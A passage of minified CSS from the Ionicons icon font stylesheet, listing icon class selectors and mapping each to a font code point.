ion-ios-alarm-outline:before,.ion-ios-albums:before,.ion-ios-albums-outline:before,.ion-ios-americanfootball:before,.ion-ios-americanfootball-outline:before,.ion-ios-analytics:before,.ion-ios-analytics-outline:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.ion-ios-at:before,.ion-ios-at-outline:before,.ion-ios-barcode:before,.ion-ios-barcode-outline:before,.ion-ios-baseball:before,.ion-ios-baseball-outline:before,.ion-ios-basketball:before,.ion-ios-basketball-outline:before,.ion-ios-bell:before,.ion-ios-bell-outline:before,.ion-ios-body:before,.ion-ios-body-outline:before,.ion-ios-bolt:before,.ion-ios-bolt-outline:before,.ion-ios-book:before,.ion-ios-book-outline:before,.ion-ios-bookmarks:before,.ion-ios-bookmarks-outline:before,.ion-ios-box:before,.ion-ios-box-outline:before,.ion-ios-briefcase:before,.ion-ios-briefcase-outline:before,.ion-ios-browsers:before,.ion-ios-browsers-outline:before,.ion-ios-calculator:before,.ion-ios-calculator-outline:before,.ion-ios-calendar:before,.ion-ios-calendar-outline:before,.ion-ios-camera:before,.ion-ios-camera-outline:before,.ion-ios-cart:before,.ion-ios-cart-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatbubble:before,.ion-ios-chatbubble-outline:before,.ion-ios-checkmark:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock:before,.ion-ios-clock-outline:before,.ion-ios-close:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-cloud:before,.ion-ios-cloud-download:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloudy:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-outline:before,.ion-ios-cog:before,.ion-ios-cog-outline:before,.ion-ios-color-filter:before,.ion-ios-color-filter-outline:before,.ion-ios-color-wand:before,.ion-ios-color-wand-outline:before,.ion-ios-compose:before,.ion-ios-compose-outline:before,.ion-ios-contact:before,.ion-ios-contact-outline:before,.ion-ios-copy:before,.ion-ios-copy-outline:before,.ion-ios-crop:before,.ion-ios-crop-strong:before,.ion-ios-download:before,.ion-ios-download-outline:before,.ion-ios-drag:before,.ion-ios-email:before,.ion-ios-email-outline:before,.ion-ios-eye:before,.ion-ios-eye-outline:before,.ion-ios-fastforward:before,.ion-ios-fastforward-outline:before,.ion-ios-filing:before,.ion-ios-filing-outline:before,.ion-ios-film:before,.ion-ios-film-outline:before,.ion-ios-flag:before,.ion-ios-flag-outline:before,.ion-ios-flame:before,.ion-ios-flame-outline:before,.ion-ios-flask:before,.ion-ios-flask-outline:before,.ion-ios-flower:before,.ion-ios-flower-outline:before,.ion-ios-folder:before,.ion-ios-folder-outline:before,.ion-ios-football:before,.ion-ios-football-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-b:before,.ion-ios-game-controller-b-outline:before,.ion-ios-gear:before,.ion-ios-gear-outline:before,.ion-ios-glasses:before,.ion-ios-glasses-outline:before,.ion-ios-grid-view:before,.ion-ios-grid-view-outline:before,.ion-ios-heart:before,.ion-ios-heart-outline:before,.ion-ios-help:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-home:before,.ion-ios-home-outline:before,.ion-ios-infinite:before,.ion-ios-infinite-outline:before,.ion-ios-information:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-ionic-outline:before,.ion-ios-keypad:before,.ion-ios-keypad-outline:before,.ion-ios-lightbulb:before,.ion-ios-lightbulb-outline:before,.ion-ios-list:before,.ion-ios-list-outline:before,.ion-ios-location:before,.ion-ios-location-outline:before,.ion-ios-locked:before,.ion-ios-locked-outline:before,.ion-ios-loop:before,.ion-ios-loop-strong:before,.ion-ios-medical:before,.ion-ios-medical-outline:before,.ion-ios-medkit:before,.ion-ios-medkit-outline:before,.ion-ios-mic:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-minus:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-monitor:before,.ion-ios-monitor-outline:before,.ion-ios-moon:before,.ion-ios-moon-outline:before,.ion-ios-more:before,.ion-ios-more-outline:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate:before,.ion-ios-navigate-outline:before,.ion-ios-nutrition:before,.ion-ios-nutrition-outline:before,.ion-ios-paper:before,.ion-ios-paper-outline:before,.ion-ios-paperplane:before,.ion-ios-paperplane-outline:before,.ion-ios-partlysunny:before,.ion-ios-partlysunny-outline:before,.ion-ios-pause:before,.ion-ios-pause-outline:before,.ion-ios-paw:before,.ion-ios-paw-outline:before,.ion-ios-people:before,.ion-ios-people-outline:before,.ion-ios-person:before,.ion-ios-person-outline:before,.ion-ios-personadd:before,.ion-ios-personadd-outline:before,.ion-ios-photos:before,.ion-ios-photos-outline:before,.ion-ios-pie:before,.ion-ios-pie-outline:before,.ion-ios-pint:before,.ion-ios-pint-outline:before,.ion-ios-play:before,.ion-ios-play-outline:before,.ion-ios-plus:before,.ion-ios-plus-empty:before,.ion-ios-plus-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetags:before,.ion-ios-pricetags-outline:before,.ion-ios-printer:before,.ion-ios-printer-outline:before,.ion-ios-pulse:before,.ion-ios-pulse-strong:before,.ion-ios-rainy:before,.ion-ios-rainy-outline:before,.ion-ios-recording:before,.ion-ios-recording-outline:before,.ion-ios-redo:before,.ion-ios-redo-outline:before,.ion-ios-refresh:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-reload:before,.ion-ios-reverse-camera:before,.ion-ios-reverse-camera-outline:before,.ion-ios-rewind:before,.ion-ios-rewind-outline:before,.ion-ios-rose:before,.ion-ios-rose-outline:before,.ion-ios-search:before,.ion-ios-search-strong:before,.ion-ios-settings:before,.ion-ios-settings-strong:before,.ion-ios-shuffle:before,.ion-ios-shuffle-strong:before,.ion-ios-skipbackward:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipforward:before,.ion-ios-skipforward-outline:before,.ion-ios-snowy:before,.ion-ios-speedometer:before,.ion-ios-speedometer-outline:before,.ion-ios-star:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-stopwatch:before,.ion-ios-stopwatch-outline:before,.ion-ios-sunny:before,.ion-ios-sunny-outline:before,.ion-ios-telephone:before,.ion-ios-telephone-outline:before,.ion-ios-tennisball:before,.ion-ios-tennisball-outline:before,.ion-ios-thunderstorm:before,.ion-ios-thunderstorm-outline:before,.ion-ios-time:before,.ion-ios-time-outline:before,.ion-ios-timer:before,.ion-ios-timer-outline:before,.ion-ios-toggle:before,.ion-ios-toggle-outline:before,.ion-ios-trash:before,.ion-ios-trash-outline:before,.ion-ios-undo:before,.ion-ios-undo-outline:before,.ion-ios-unlocked:before,.ion-ios-unlocked-outline:before,.ion-ios-upload:before,.ion-ios-upload-outline:before,.ion-ios-videocam:before,.ion-ios-videocam-outline:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass:before,.ion-ios-wineglass-outline:before,.ion-ios-world:before,.ion-ios-world-outline:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon:before,.ion-navicon-round:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person:before,.ion-person-add:before,.ion-person-stalker:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus:before,.ion-plus-circled:before,.ion-plus-round:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply:before,.ion-reply-all:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad:before,.ion-sad-outline:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android:before,.ion-social-android-outline:before,.ion-social-angular:before,.ion-social-angular-outline:before,.ion-social-apple:before,.ion-social-apple-outline:before,.ion-social-bitcoin:before,.ion-social-bitcoin-outline:before,.ion-social-buffer:before,.ion-social-buffer-outline:before,.ion-social-chrome:before,.ion-social-chrome-outline:before,.ion-social-codepen:before,.ion-social-codepen-outline:before,.ion-social-css3:before,.ion-social-css3-outline:before,.ion-social-designernews:before,.ion-social-designernews-outline:before,.ion-social-dribbble:before,.ion-social-dribbble-outline:before,.ion-social-dropbox:before,.ion-social-dropbox-outline:before,.ion-social-euro:before,.ion-social-euro-outline:before,.ion-social-facebook:before,.ion-social-facebook-outline:before,.ion-social-foursquare:before,.ion-social-foursquare-outline:before,.ion-social-freebsd-devil:before,.ion-social-github:before,.ion-social-github-outline:before,.ion-social-google:before,.ion-social-google-outline:before,.ion-social-googleplus:before,.ion-social-googleplus-outline:before,.ion-social-hackernews:before,.ion-social-hackernews-outline:before,.ion-social-html5:before,.ion-social-html5-outline:before,.ion-social-instagram:before,.ion-social-instagram-outline:before,.ion-social-javascript:before,.ion-social-javascript-outline:before,.ion-social-linkedin:before,.ion-social-linkedin-outline:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest:before,.ion-social-pinterest-outline:before,.ion-social-python:before,.ion-social-reddit:before,.ion-social-reddit-outline:before,.ion-social-rss:before,.ion-social-rss-outline:before,.ion-social-sass:before,.ion-social-skype:before,.ion-social-skype-outline:before,.ion-social-snapchat:before,.ion-social-snapchat-outline:before,.ion-social-tumblr:before,.ion-social-tumblr-outline:before,.ion-social-tux:before,.ion-social-twitch:before,.ion-social-twitch-outline:before,.ion-social-twitter:before,.ion-social-twitter-outline:before,.ion-social-usd:before,.ion-social-usd-outline:before,.ion-social-vimeo:before,.ion-social-vimeo-outline:before,.ion-social-whatsapp:before,.ion-social-whatsapp-outline:before,.ion-social-windows:before,.ion-social-windows-outline:before,.ion-social-wordpress:before,.ion-social-wordpress-outline:before,.ion-social-yahoo:before,.ion-social-yahoo-outline:before,.ion-social-yen:before,.ion-social-yen-outline:before,.ion-social-youtube:before,.ion-social-youtube-outline:before,.ion-soup-can:before,.ion-soup-can-outline:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle:before,.ion-toggle-filled:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt:before,.ion-tshirt-outline:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before{display:inline-block;font-family:ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop: